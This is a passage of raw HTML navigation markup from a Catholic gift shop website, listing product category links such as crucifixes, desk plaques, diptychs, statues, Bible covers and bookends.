                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
